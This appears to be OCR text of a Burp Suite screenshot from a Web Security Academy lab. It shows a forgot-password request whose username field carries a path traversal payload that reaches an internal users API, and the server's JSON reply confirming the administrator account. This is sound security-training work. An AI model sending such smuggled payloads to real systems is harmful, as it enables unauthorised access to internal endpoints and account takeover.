 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
forgotPassword.js GET forgot-password POST forgot-password ? # not found × +
Send Cancel < > Burp AI Target: https://0aa8006403e9c65b80ed6cda00b100de.web
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net
3 Cookie: session=gWUPAuLmOHprK2Ikt0pDOlc06q7lOGr1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 110
11 Origin: https://0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
this url is actually working
17
18 csrf=2X1SEQeVDIlYsuqnnT1qlyYPtTe2bcUR&username=
../../../../api/internal/v1/users/administrator/field/username?
api/internal/v1/users/{username}/field/{field}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 53
5
6 {
7 "type":"username",
8 "result":"administrator"
9 }
Search 0 highlights
Done
Event log (5) All issues Memory: 254.7MB